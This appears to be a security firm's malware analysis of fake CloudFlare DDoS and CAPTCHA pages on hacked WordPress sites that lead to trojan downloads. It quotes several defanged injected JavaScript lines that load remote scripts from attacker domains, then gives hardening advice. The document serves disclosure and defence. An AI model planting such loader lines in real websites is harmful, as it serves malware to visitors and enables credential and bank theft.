When attackers shift up their campaigns, change their payload or exfiltration domains, and put some extra effort into hiding their malware it’s usually a telltale sign that they are making some money off of their exploits. One such campaign is the fake CloudFlare DDoS pages which we reported on last month.
The attack is simple: when browsing an infected website, the user receives a notification that insists they must download a file to continue to access the content. What they don’t know is that the file is actually a Remote Access Trojan which gives the attackers full access to their system, and is likely paving the way for a ransomware or banking account attack.
As the attack has evolved we’ve detected a number of variants with new obfuscation and exploitation techniques designed to serve fake DDoS warnings and coerce victims into downloading these malicious trojans. Let’s take a look at some of these new variations.
Twist on the sczriptzzbn JavaScript variable
The previous payload was three lines of malicious JavaScript injected into the site code loading content from the malicious domain adogeevent[.]com:
var sczriptzzbn = document.createElement('script'); sczriptzzbn.src = 'hxxps://adogeevent[.]com/id'; document.getElementsByTagName('head')[0].appendChild(sczriptzzbn);
The new payload has several variations, including this one:
var sczriptzzbn = document.createElement('script'); sczriptzzbn.src = 'hxxps://luxury-limousine[.]com/browser-js'; document.getElementsByTagName('head')[0].appendChild(sczriptzzbn);
Another variant uses the malicious domain skambio-porte[.]com from the same IP (91.228.56.183) as adogeevent[.]com and luxury-limousine[.]com.
var sczriptzzbn = document.createElement('script'); sczriptzzbn.src = 'hxxps://skambio-porte[.]com/js1'; document.getElementsByTagName('head')[0].appendChild(sczriptzzbn);
Yet another variant is found leveraging obfuscated JavaScript and a similar scriptzzb string. When the sample is deobfuscated, contents reveal a third malicious domain containing an (almost) familiar naming convention for an extremely popular tag service: hxxps://gloogletag[.]com/tagged/ajax.js
var scriptzzb = document.createElement("script"); scriptzzb.src = "hxxps://gloogletag[.]com/tagged/ajax.js"; document.getElementsByTagName("head")[0].appendChild(scriptzzb);
The attack almost exclusively targets WordPress websites and delivers the payload by appending malicious JavaScript into core, theme, or plugin files.
Here’s are some of the most commonly infected files detected by our remote scanner SiteCheck:

The total number of websites infected with these new variants has been relatively small — slightly less than 1,000 websites in total. The injection was found in /wp-includes/js/jquery/jquery.min.js for almost half of the infected websites.
The fact that the attackers are modifying their payload and going to some lengths to conceal their malware suggests that they are indeed making money off of this. Unfortunately, this also indicates that unsuspecting users are falling victim to their scams.

New exploitation technique with fake CloudFlare CAPTCHA
In the initial wave of this infection the user was prompted with a bogus CloudFlare DDoS protection screen, but in this new wave we see a fake CAPTCHA dialog masquerading as the popular CloudFlare service.

If the victim enters any CAPTCHA value into the dialog (even the correct one), they are then prompted to complete a download to avoid completing additional CAPTCHA security checks.

Clicking on the Download button prompts a malicious .iso file to be downloaded and extracted onto the victim’s machine:

The .iso file contains a compressed .exe file titled either CLOUDFLA.EXE or Cloudflare_security_installer.exe. In a further attempt to try to conceal the installation of the trojan it also launches a legitimate Google Chrome update:

However, the updater is set to use Russian, which I expect will leave most computer users starting to second guess their browsing or downloading habits. This browser update is just a distraction, however, since at this point the RAT installer is already running in the background.
According to Jerome Segura, a researcher at MalwareBytes, the malware is the Amadey stealer with the command & control server interestingly hosted in the United States.
Slightly modified payload
The malware is much the same as the previous payload described in our last post, although flagged over 20 security vendors.

However, it’s basically the same NetSupport RAT as before — which also happens to also be common in fake tech support scams. And once again, it’s found bundled with Racoon Stealer.
Kaspersky and others flag the .exe file as a Banking Trojan, so we can expect that a few unfortunate victims will have their bank accounts drained by the attackers — a prudent reminder of why it’s imperative to always have 2FA enabled on your important accounts, particularly those which deal with your finances. This cash flow is exactly what is driving the persistence of these new variants of this website attack.
Variant with anti-virus evasion
We’ve also noticed another similar attack masquerading as a CloudFlare page — but this time with a different payload using anti-virus evasion tactics.
In this case, the file size for the executable trojan is a huge 669.9 megabytes.

This is a tactic used by attackers to evade detection by antivirus programs, since typically most scans include a file size limit for performance reasons. The payload also includes a note from the attackers instructing the user to run the .exe file to clean their registry (a common ploy used by “potentially unwanted programs” or PUPs like registry cleaners):

Most decent anti-virus programs should still block this .exe file from detonating on a victim’s computer if they employ heuristic behavioural analysis of running programs, though.
We have also seen the payload hosted on a GitLab account which has thankfully since been blocked:
That said, the attackers continue to host the trojan payload on various hacked websites and other free file sharing services.
How to protect your site from fake DDoS malware
These new variants clearly demonstrate how attackers modify their malware to increase evasion and ensure the efficacy of their campaigns. It’s evident that bad actors will go to any lengths to compromise computers and push their malware onto unsuspecting victims.
Since these remote access trojans (RATs) are known to give attackers full control over a compromised device they are considered to be one of the worst types of infections that can affect a computer — and infections should be treated very seriously.
If you are a website owner, there are a number of steps you can take to mitigate risk and protect your website from infection.
Keep all your website software patched
That includes your core CMS, plugins, themes and other extensible components. You can always leverage virtual patching in the event that you’re not able to immediately update your software.
Use strong, unique passwords for all of your accounts
Make your password unpredictable and at least 12 characters long. Try including a combination of special characters, numbers, upper and lowercase characters to make your password stronger and improve entropy.
Employ 2FA on your admin panels
Administrator panel compromises are one of the most common attacks that everyday WordPress website admins face. By adding 2FA to your admin panel, you’ll be taking an important step towards securing your site.
Place your site behind a web application firewall
A website firewall will help protect your site from attack. It inspects and filters out bad packets before they even arrive at your site, preventing bad bots and hackers from accessing what they shouldn’t.
Leverage file integrity monitoring
A file integrity monitoring tool will help you identify security issues and indicators of compromise by routinely scanning, monitoring, and verifying the integrity of your website.
If you think that your website has been infected or you want to protect your website against malware, we’re always happy to help.









